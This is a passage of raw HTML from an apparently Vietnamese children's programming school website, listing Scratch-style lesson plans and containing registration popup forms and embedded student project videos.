<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Draw a square, color a circle</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Draw shapes according to the 1st rule</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes according to the 2nd rule</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Scratch number guessing game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch calculator + discuss final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Min and Max + Instructions for final projects </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Mathematic problem: Chickens and Dogs + Editing and rehearse final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART IV" onclick="showHideDiv('div-a444')"/></p>
<div id="div-a444" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Moving blocks</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Moving blocks ( Part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Snake game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Short story : Tortoise and Hare</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Pocket calculator</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: House painting </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Final project discussion </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project discusssion + ideas for final presetation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-10757" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:10757,&quot;slug&quot;:&quot;free-demo-class&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-10757" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><img fetchpriority="high" decoding="async" class="wp-image-10758 aligncenter" src="https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en.jpg" alt="" width="500" height="300" srcset="https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en.jpg 500w, https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en-300x180.jpg 300w, https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en-60x36.jpg 60w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<div class="title-dangky" style="margin-bottom: 20px;">
<h2>REGISTER</h2>
</div>
<div class="contact-form">
<div class="contact-form-submit"><div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_11_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_icancode42" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Popup Eng</legend>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="11" />
<input type="hidden" name="frm_hide_fields_11" id="frm_hide_fields_11" value="" />
<input type="hidden" name="form_key" value="icancode42" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_11" name="frm_submit_entry_11" value="20b3e4765b" /><input type="hidden" name="_wp_http_referer" value="/he-them-vui-trai-nghiem-cong-nghe-hap-dan-tai-kase-edutech/" /><div id="frm_field_48_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_9bqqc42" id="field_9bqqc42_label" class="frm_primary_label">Name
<span class="frm_required">*</span>
</label>
<input type="text" id="field_9bqqc42" name="item_meta[48]" value=""  placeholder="Name" data-reqmsg="Vui lòng nhập Họ Tên" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_49_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_rhj642" id="field_rhj642_label" class="frm_primary_label">Email:
<span class="frm_required">*</span>
</label>
<input type="email" id="field_rhj642" name="item_meta[49]" value=""  placeholder="Email" data-reqmsg="Vui lòng nhập Email" aria-required="true" data-invmsg="Vui lòng nhập một địa chỉ Email hợp lệ" aria-invalid="false"  />
</div>
<div id="frm_field_50_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_m8o5z42" id="field_m8o5z42_label" class="frm_primary_label">Phone
<span class="frm_required">*</span>
</label>
<input type="tel" id="field_m8o5z42" name="item_meta[50]" value=""  maxlength="11" placeholder="Phone" data-reqmsg="Vui lòng nhập Số Điện Thoại" aria-required="true" data-invmsg="Nhập lại số điện thoại" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
</div>
<input type="hidden" name="item_key" value="" />
<div id="frm_field_112_container">
<label for="field_zxmb9" >
If you are human, leave this field blank.			</label>
<input  id="field_zxmb9" type="text" class="frm_form_field form-field frm_verify" name="item_meta[112]" value=""  />
</div>
<input name="frm_state" type="hidden" value="g7wDu7gNLnS009+ApmbsXWueI0xDWQ93dQhhFfxDBlY=" /><div class="frm_submit">
<button class="frm_button_submit" type="submit"  ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Submit</button>
</div></div>
</fieldset>
</div>
</form>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-19070"></div><div class="spu-box spu-animation-fade gw_hocthu_popup spu-position-centered" id="spu-19070" data-id="19070" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(161, 0, 0)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(255, 187, 0)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;550px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;10&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19070&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;H\u1ecdc th\u1eed mi\u1ec5n ph\u00ed&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_hocthu_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19070&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19070&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;register-free&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><img class="size-full wp-image-17536 aligncenter" src="https://kase.edu.vn/wp-content/uploads/2021/02/school-admission.jpg" alt="khóa học lập trình cho trẻ i can code - popup" width="500" height="300" /></p>
<p style="text-align: center">
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19174"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19174" data-id="19174" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19174&quot;,&quot;field_id&quot;:&quot;1&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - NGUYEN PHU TRONG&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_phutrong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/phu-trong.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19186"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19186" data-id="19186" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19186&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Lam Quach Binh&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_quachbinh&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/lam-quach-binh.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19187"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19187" data-id="19187" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19187&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Minh Khanh Quynh&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_khanhquynh&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/KhanhQuynh.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19191"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19191" data-id="19191" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19191&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Thien Long&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_thienlong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/thien-long.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
